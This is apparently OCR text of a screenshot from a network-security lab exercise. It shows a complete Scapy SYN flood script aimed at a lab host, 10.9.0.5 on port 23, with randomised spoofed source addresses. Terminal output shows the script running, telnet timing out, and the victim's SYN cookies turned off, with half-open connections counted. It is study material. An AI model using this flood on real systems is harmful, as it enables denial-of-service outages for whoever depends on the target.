 Applications synflood.py - volumes - ... Xfce Terminal Fri 29 Oct, 05:39 seed
synflood.py - volumes - Visual Studio Code
File Edit Selection View Go Run Terminal Help
C synflood.c synflood.py
synflood.py
1 #!/bin/env python3
2 from scapy.all import IP, TCP, send
3 from ipaddress import IPv4Address
4 from random import getrandbits
5 ip = IP(dst="10.9.0.5")
6 tcp = TCP(dport=23, flags='S')
7 pkt = ip/tcp
8 while True:
9 pkt[IP].src = str(IPv4Address(getrandbits(32))) # source iP
10 pkt[TCP].sport = getrandbits(16) # source port
11 pkt[TCP].seq = getrandbits(32) # sequence number
12 send(pkt, verbose = 0)
0 0 Ln 12, Col 27 Spaces: 4 UTF-8 LF Python
Terminal - seed@seed-vm-1: ~/dev/project5/Labsetup
File Edit View Terminal Tabs Help
root@seed-vm-1:/volumes# python3 synflood.py &
[1] 212
root@seed-vm-1:/volumes# jobs | grep python3 | wc -l
1
root@seed-vm-1:/volumes#
Terminal - seed@seed-vm-1: ~
File Edit View Terminal Tabs Help
root@c45927130a13:/# telnet 10.9.0.5
Trying 10.9.0.5...
telnet: Unable to connect to remote host: Connection timed out
root@c45927130a13:/#
Terminal - seed@seed-vm-1: ~
File Edit View Terminal Tabs Help
root@ba2bbf6bf8c0:/# sysctl -w net.ipv4.tcp_max_syn_backlog=80
net.ipv4.tcp_max_syn_backlog = 80
root@ba2bbf6bf8c0:/#  netstat -tna | grep SYN_RECV | wc -l
61
root@ba2bbf6bf8c0:/#  netstat -tna | grep SYN_RECV | wc -l
61
root@ba2bbf6bf8c0:/# ip tcp_metrics flush
root@ba2bbf6bf8c0:/# ip tcp_metrics show
root@ba2bbf6bf8c0:/# sysctl -a | grep syncookies
net.ipv4.tcp_syncookies = 0
root@ba2bbf6bf8c0:/# sysctl net.ipv4.tcp_max_syn_backlog
net.ipv4.tcp_max_syn_backlog = 80
root@ba2bbf6bf8c0:/# S